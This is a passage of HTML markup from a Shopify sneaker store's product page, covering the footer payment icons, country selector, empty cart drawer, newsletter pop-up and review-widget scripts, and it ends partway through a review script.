            <svg class="section-footer__payment-icon" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
          
            <svg class="section-footer__payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
          
            <svg class="section-footer__payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
          
            <svg class="section-footer__payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

          
            <svg class="section-footer__payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
          
            <svg class="section-footer__payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

          
            <svg class="section-footer__payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
          
        </div>

      
      
    </div>
    <div class="section-footer__row__col">
      
        <div class="section-footer__localization">
          

<script src="//shecustomize.com/cdn/shop/t/15/assets/custom-select.js?v=58588404616066706311703142463" defer="defer"></script><form method="post" action="/localization" id="footer-localization" accept-charset="UTF-8" class="form localization no-js-hidden" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/rainbow-swoosh-air-force-1s-custom-shoes-sneakers" /><div class="localization__grid"><div class="localization__selector">
        <input type="hidden" name="country_code" value="US">
<country-selector><label class="label visually-hidden no-js-hidden" for="footer-localization-country-button">Country/Region</label><div class="custom-select relative w-full no-js-hidden"><button class="custom-select__btn input items-center" type="button"
            aria-expanded="false" aria-haspopup="listbox" id="footer-localization-country-button"
            >
      <span class="text-start">United States (USD&nbsp;$)</span>
      <svg width="20" height="20" viewBox="0 0 24 24" class="icon" role="presentation" focusable="false" aria-hidden="true">
        <path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/>
      </svg>
    </button>
    <ul class="custom-select__listbox absolute invisible" role="listbox" tabindex="-1"
        aria-hidden="true" hidden aria-activedescendant="footer-localization-country-opt-0"><li class="custom-select__option flex items-center js-option" id="footer-localization-country-opt-0" role="option"
            data-value="US"
            
             aria-selected="true">
          <span class="pointer-events-none">United States (USD&nbsp;$)</span>
        </li></ul>
  </div></country-selector></div></div><script>
      customElements.whenDefined('custom-select').then(() => {
        if (!customElements.get('country-selector')) {
          class CountrySelector extends customElements.get('custom-select') {
            constructor() {
              super();
              this.loaded = false;
            }

            async showListbox() {
              if (this.loaded) {
                super.showListbox();
                return;
              }

              this.button.classList.add('is-loading');
              this.button.setAttribute('aria-disabled', 'true');

              try {
                const response = await fetch('?section_id=country-selector');
                if (!response.ok) throw new Error(response.status);

                const tmpl = document.createElement('template');
                tmpl.innerHTML = await response.text();

                const el = tmpl.content.querySelector('.custom-select__listbox');
                this.listbox.innerHTML = el.innerHTML;

                this.options = this.querySelectorAll('.custom-select__option');
                this.loaded = true;
              } catch {
                this.listbox.innerHTML = '<li>Error fetching countries, please try again.</li>';
              } finally {
                super.showListbox();
                this.button.classList.remove('is-loading');
                this.button.setAttribute('aria-disabled', 'false');
              }
            }

            setButtonWidth() {
              return;
            }
          }

          customElements.define('country-selector', CountrySelector);
        }
      });
    </script><script>
    document.getElementById('footer-localization').addEventListener('change', (evt) => {
      const input = evt.target.previousElementSibling;
      if (input && input.tagName === 'INPUT') {
        input.value = evt.detail.selectedValue;
        evt.currentTarget.submit();
      }
    });
  </script></form>
        </div>
      

      <div class="copyright"><span class="copy">&copy; 2026 <a href="/">SHECUSTOMIZE</a>.</span>

        
          ALL RIGHTS RESERVED.
        

      </div>
    </div>
  </div>
</div>



</div>
<!-- END sections: footer-group --></div><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--17086659723481__cart-drawer" class="shopify-section shopify-section-group-overlay-group section-cart-drawer"><script src="//shecustomize.com/cdn/shop/t/15/assets/cart-drawer.js?v=102395745107704590771703142463" defer></script>

<cart-drawer class="drawer fixed top-0 right-0 flex flex-col w-full has-motion js-cart-drawer" role="dialog" tabindex="-1" aria-labelledby="CartDrawerModal-Title" aria-modal="true" aria-hidden="true" data-name="cart-drawer" data-section-id="sections--17086659723481__cart-drawer">
  <cart-form data-section-id="sections--17086659723481__cart-drawer" class="cart-drawer" data-ajax-update="true">
    <div class="cart-drawer__content cart-drawer__content--hidden" data-merge-attributes="content-container">
      <div class="cart-drawer__content-upper">
        <header class="cart-drawer__header cart-drawer__content-item">
          <div id="CartDrawerModal-Title" class="cart-drawer__title h4 heading-font" data-merge="header-title">
            Your cart
            
          </div>

          <button type="button" class="drawer__close-btn js-close-drawer">
            <span class="visually-hidden">Close</span>
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-x" aria-hidden="true" focusable="false" role="presentation"><path d="M18 6 6 18M6 6l12 12"/></svg>
          </button>
        </header><div class="cart-item-list cart-drawer__content-item">
          <div class="cart-item-list__body" data-merge-list="cart-items">
            
          </div>
        </div></div>

      <div data-merge="cross-sells" data-merge-cache="blank"></div>
    </div>

    <div class="cart-drawer__footer cart-drawer__footer--hidden" data-merge-attributes="footer-container"><div data-merge="footer">
        
      </div>

      

      <div class="checkout-buttons hidden" data-merge-attributes="checkout-buttons">
        
          <a href="/checkout" class="btn btn--large btn--wide">Checkout</a>
        
      </div><div class="cart-info-block cart-info-block--smt">
<div class=" with-icon text-box text-box--wide" style="--box-color: #e0f4d5; --box-text-color: 57, 143, 8">
          <svg class="icon icon--large icon--type-shoe" stroke-width="1" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path fill="currentColor" d="M15.5 4.54a1 1 0 00-.88-.99l-4.33-.54a1 1 0 00-1.11.85v.02A5.75 5.75 0 018.6 5.5a3.3 3.3 0 01-2.4 1.85c-1.22.2-2.19.41-2.95.67-.75.26-1.38.59-1.85 1.07-.48.5-.7 1.1-.8 1.7C.5 11.36.5 12 .5 12.67a1 1 0 001 1h13a1 1 0 001-1V4.54zm-9.13 3.8C9.63 7.78 10.18 4 10.18 4l4.33.54V11H1.58c.23-1.44 1.16-2.06 4.8-2.67zM1.5 12.66v-.04l.01-.96.02-.17H14.5v1.17h-13z"/></svg>
        
        <span class="with-icon__beside">Please reconfirm your size.</span></div>
  
</div></div>

    <div
      class="cart-drawer__empty-content"
      data-merge-attributes="empty-container"
      >
      <button type="button" class="drawer__close-btn js-close-drawer">
        <span class="visually-hidden">Close</span>
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-x" aria-hidden="true" focusable="false" role="presentation"><path d="M18 6 6 18M6 6l12 12"/></svg>
      </button>
      <div class="align-center"><div class="lightly-spaced-row"><span class="icon--large"><svg class="icon" width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation"><g fill="none" fill-rule="evenodd"><path d="M0 0h24v24H0z"/><path d="M15.321 9.5V5.321a3.321 3.321 0 0 0-6.642 0V9.5" stroke="currentColor" stroke-width="1.5"/><path stroke="currentColor" stroke-width="1.5" d="M5.357 7.705h13.286l1.107 13.563H4.25z"/></g></svg></span></div><div class="majortitle h1">Your cart is empty</div><div class="button-row">
            <a class="btn btn--primary button-row__btn" href="/collections/all">Start shopping</a>
          </div></div>
    </div>
  </cart-form>
</side-drawer>
</div><section id="shopify-section-sections--17086659723481__pop-up" class="shopify-section shopify-section-group-overlay-group cc-pop-up"><link rel="stylesheet" href="//shecustomize.com/cdn/shop/t/15/assets/modal.css?v=52723798630258842871703142463" media="print" onload="this.media='all'">
      <link rel="stylesheet" href="//shecustomize.com/cdn/shop/t/15/assets/pop-up.css?v=70691180908955657311703142463" media="print" onload="this.media='all'"><script src="//shecustomize.com/cdn/shop/t/15/assets/pop-up.js?v=79694370704392538431703142463" defer></script><style data-shopify>#sections--17086659723481__pop-up .modal__window {
        --bg-color: 255 255 255;
        --heading-color: 7 7 7;
        --text-color: 7 7 7;
        --link-color: 7 7 7;
        background: #ffffff;
        color: #070707;
      }</style><pop-up class="modal popup-section invisible fixed top-0 left-0 w-full h-full flex justify-center items-center"
            id="sections--17086659723481__pop-up"
            data-trigger="delay"
            data-delay="5"
            data-dismiss-days="30"
            data-mode=""
            data-show-on-mobile="true">
      <div class="modal__window modal__window--no-image-block flex relative text-start has-motion" role="dialog" aria-labelledby="sections--17086659723481__pop-up-heading" aria-modal="true" tabindex="-1">
        <button type="button" class="modal__close-btn absolute js-close-modal">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-x" aria-hidden="true" focusable="false" role="presentation"><path d="M18 6 6 18M6 6l12 12"/></svg>
          <span class="visually-hidden">Close</span>
        </button><div class="flex-auto modal__content relative text-center"><h2 class="section__block section__block--heading h4" id="sections--17086659723481__pop-up-heading" >Sign up and save</h2><div class="section__block rte " >
                    <p>Entice customers to sign up for your mailing list with discounts or exclusive offers.</p>
                  </div><div class="section__block form-width mx-auto" ><div class="signup-form">
  <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
    
      
      <input type="hidden" name="contact[tags]" value="prospect,newsletter"/>
      <p>
        <input type="email"
          placeholder="Your email"
          class="signup-form__email"
          value=""
          name="contact[email]"
          aria-label="Email"
          required />
      </p>
      <button class="btn btn--primary signup-form__button" type="submit">Subscribe</button>
    
  </form>
</div>

                </div></div>
      </div>
    </pop-up>
</section>
<!-- END sections: overlay-group --><a href="#" class="page-shade" aria-label="Close"></a>
  <div class="overlay fixed top-0 right-0 bottom-0 left-0 js-overlay"></div><script src="//shecustomize.com/cdn/shop/t/15/assets/body-content.js?v=149505721719651277671703225603" type="text/javascript"></script>
<style> .shopify-payment-button__more-options {font-size: 15px !important;} </style>
<div id="shopify-block-ANGtrVkhGc2dNU1FHT__1143683040400472741" class="shopify-block shopify-app-block"><script>
    var vstar_product_rating = {"real_rating":0,"real_total_reviews":0,"rating":0,"total_reviews":0,"total_star1":0,"total_star2":0,"total_star3":0,"total_star4":0,"total_star5":0}
  </script>

  

  



  <script id='tt_product_rating' type='application/json'>
    {"real_rating":0,"real_total_reviews":0,"rating":0,"total_reviews":0,"total_star1":0,"total_star2":0,"total_star3":0,"total_star4":0,"total_star5":0}
  </script><!-- BEGIN app snippet: carousel --><script>
(function(){
if(!window.TrustooCarouselEmbedded){
window.TrustooCarouselEmbedded = true
	const script = document.createElement("script");
		script.dataset.name="trustooCarousel"
  script.dataset.shop_id = "60023603395"
  script.dataset.page = "product"
	script.dataset.productId = "8159146410201"
  script.setAttribute('defer',true)
  script.setAttribute('id',"trustoo-carousel-script")

let src = "https://cdn.shopify.com/extensions/019bdff6-65df-73a1-b482-f7e03724828f/trustoo-io-reviews-241/assets/swiper-reviews.min.js";script.src = src

	document.head.appendChild(script);
  const link = document.createElement("link");
  	link.rel = "stylesheet";
	link.href = `https://cdn.shopify.com/extensions/019bdff6-65df-73a1-b482-f7e03724828f/trustoo-io-reviews-241/assets/swiper-reviews.min.css`;
	document.head.appendChild(link);
}
})()
</script><!-- END app snippet --><script src="https://cdn.shopify.com/extensions/019bdff6-65df-73a1-b482-f7e03724828f/trustoo-io-reviews-241/assets/seal-review.min.js" defer></script><style>
.shopify-block.shopify-app-block:has(>[data-app="trustoo"]){
  width:100%
}
</style>


<script id="vstar_product_review">
var shopifyObj = {
	shop_id : 60023603395,
	productName : "Rainbow Swoosh Air Force 1s Custom Shoes Sneakers",
	productId : 8159146410201,
